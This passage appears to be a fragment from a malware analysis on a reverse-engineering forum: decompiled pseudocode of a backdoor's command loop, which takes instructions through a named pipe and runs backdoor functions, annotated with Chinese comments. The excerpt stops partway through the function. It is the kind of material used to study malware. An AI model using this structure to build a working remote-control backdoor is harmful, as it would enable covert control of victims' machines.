 int __stdcall fn_DoImpUserProc(this_file_manager *hMem)
{
  this_some_big_0xF010 *data; // ebx
  this_some_1A20 *v2; // eax
  char *v3; // esi

  data = fn_new(0xF010u);
  if ( !fn_recv_cmd(hMem, data, 0x7530u) )      // 接收指令, 通过管道获取指令
  {
    do
    {
      v2 = g_this_some_1A20;                    // 保存了后门函数
      if ( !g_this_some_1A20 )
      {
        v3 = fn_new(0x1A20u);
        if ( v3 )
        {
          InitializeCriticalSection((v3 + 0x1A08));
          fn_memset_0();
          *(v3 + 0x680) = 0;
          *(v3 + 0x681) = 0;
          v2 = v3;
        }
        else
        {
          v2 = 0;
        }
        g_this_some_1A20 = v2;
      }
    }
    while ( !fn_exec_backdoor_func(v2, hMem, data) && !fn_recv_cmd(hMem, data, 0x7530u) );// 执行后门功能, 获取新指令
  }
  fn_free_0(data);
  if ( hMem->unknow_0x54 && hMem->NamedPipe != 0xFFFFFFFF )
  {
    FlushFileBuffers(hMem->NamedPipe);
    DisconnectNamedPipe(hMem->NamedPipe);
  }
吾爱破解论坛
www.52pojie.cn